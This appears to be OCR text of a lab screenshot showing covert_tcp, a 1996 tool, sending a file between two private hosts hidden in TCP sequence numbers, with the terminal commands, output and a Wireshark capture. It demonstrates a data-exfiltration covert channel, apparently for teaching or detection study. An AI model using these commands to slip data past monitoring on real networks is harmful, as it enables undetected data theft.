 uxterm
as secret.c
root@scc1:~/covert_tcp# ./covert_tcp -dest 10.2.2.1 -source 10.2.2.2 -dest_po
informacion_conf.txt -server -seq
Covert TCP 1.0 (c)1996 Craig H. Rowland (crowland@psionic.com)
Not for commercial use without permission.
Listening for data from IP: 10.2.2.2
Listening for data bound for local port: Any Port
Decoded Filename: informacion_conf.txt
Decoding Type Is: IP Sequence Number
Server Mode: Listening for data.
Receiving Data: i
Receiving Data: n
Receiving Data: f
Receiving Data: o
Receiving Data: r
Receiving Data: m
Receiving Data: a
Receiving Data: c
Receiving Data: i
Receiving Data: o
Receiving Data: n
Receiving Data:
Receiving Data: m
Receiving Data: u
Receiving Data: y
Receiving Data:
Receiving Data: c
uxterm
root@scc2:~# ./covert_tcp -dest 10.2.2.1 -source 10.2.2.2 -dest_port 80 -file i
on_conf.txt -seq
Covert TCP 1.0 (c)1996 Craig H. Rowland (crowland@psionic.com)
Not for commercial use without permission.
Destination Host: 10.2.2.1
Source Host : 10.2.2.2
Originating Port: random
Destination Port: 80
Encoded Filename: informacion_conf.txt
Encoding Type : IP Sequence Number
Client Mode: Sending data.
Sending Data: i
Sending Data: n
Sending Data: f
Sending Data: o
Sending Data: r
Sending Data: m
Sending Data: a
Sending Data: c
Sending Data: i
Sending Data: o
Sending Data: n
Sending Data:
Sending Data: m
Sending Data: u
Capturing from eth1 - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: tcp.port == 80 Expression...
No. . Time Source Destination Protocol Info
9 2.804129 10.2.2.2 10.2.2.1 TCP 33826 > http [SYN, CWR] Seq=
10 2.804206 10.2.2.1 10.2.2.2 TCP http > 33826 [SYN, ACK] Seq=
11 2.805304 10.2.2.2 10.2.2.1 TCP 33826 > http [RST] Seq=1 Win
14 3.804381 10.2.2.2 10.2.2.1 TCP 60702 > http [SYN, CWR] Seq=
15 3.804522 10.2.2.1 10.2.2.2 TCP http > 60702 [SYN, ACK] Seq=
18 3.805877 10.2.2.2 10.2.2.1 TCP 60702 > http [RST] Seq=1 Win
19 4.805361 10.2.2.2 10.2.2.1 TCP 20996 > http [SYN, CWR] Seq=
20 4.805426 10.2.2.1 10.2.2.2 TCP http > 20996 [SYN, ACK] Seq=
23 4.806778 10.2.2.2 10.2.2.1 TCP 20996 > http [RST] Seq=1 Win
26 5.805741 10.2.2.2 10.2.2.1 TCP 53532 > http [SYN, CWR] Seq=
27 5.806207 10.2.2.1 10.2.2.2 TCP http > 53532 [SYN, ACK] Seq=
28 5.807236 10.2.2.2 10.2.2.1 TCP 53532 > http [RST] Seq=1 Win
31 6.809029 10.2.2.2 10.2.2.1 TCP 10250 > http [SYN, CWR] Seq=
32 6.809074 10.2.2.1 10.2.2.2 TCP http > 10250 [SYN, ACK] Seq=
33 6.809602 10.2.2.2 10.2.2.1 TCP 10250 > http [RST] Seq=1 Win
36 7.809806 10.2.2.2 10.2.2.1 TCP 8738 > http [SYN, CWR] Seq=0
37 7.810058 10.2.2.1 10.2.2.2 TCP http > 8738 [SYN, ACK] Seq=0
Transmission Control Protocol, Src Port: 33826 (33826), Dst Port: http (80),
Source port: 33826 (33826)
Destination port: http (80)
[Stream index: 1]
Sequence number: 0 (relative sequence number)
Header length: 20 bytes
Flags: 0x82 (SYN, CWR)
Window size: 512
Checksum: 0xa7e9 [validation disabled]
0000 08 00 27 5e 27 6a 08 00 27 ac c9 73 08 00 45 00 ..'^'j.. '..s..E.
0010 00 28 b5 00 00 00 40 06 ad c9 0a 02 02 02 0a 02 .(....@. ........
0020 02 01 84 22 00 50 69 00 00 00 00 00 00 00 50 82 ...".Pi. ......P.
0030 02 00 a7 e9 00 00 00 00 00 00 00 00 ........ ....
Sequence number (tcp.seq), 4 bytes Packets: 294 Displ... Profile: Default